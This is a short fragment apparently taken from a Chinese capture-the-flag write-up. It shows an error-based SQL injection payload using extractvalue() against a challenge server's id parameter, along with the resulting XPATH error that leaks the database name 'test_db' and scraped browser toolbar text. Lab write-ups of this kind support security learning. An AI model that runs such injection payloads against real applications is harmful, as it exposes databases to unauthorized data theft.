 看看有没有什么捷径
id 点击
id：-1' and (select extractvalue(1, concat('~', (select database())))) -- s
XPATH syntax error: '~test_db'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://node4.anna.nssctf.cn:28932/?id=-1' and (select extractvalue(1, concat('~', (select database())))) -- s